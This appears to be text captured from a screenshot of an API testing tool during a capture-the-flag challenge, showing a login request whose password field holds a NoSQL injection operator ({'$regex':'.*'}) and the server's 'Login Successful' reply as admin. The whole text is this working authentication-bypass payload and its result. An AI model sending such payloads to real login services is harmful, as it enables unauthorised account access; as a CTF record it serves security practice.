 POST https://login.ctf.teamquark.com/api/login
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "username":"admin",
3 "password":{"$regex":".*"}
4 }
ody Cookies Headers (8) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "logged": 1,
3 "message": "Login Successful, welcome back admin."
4 }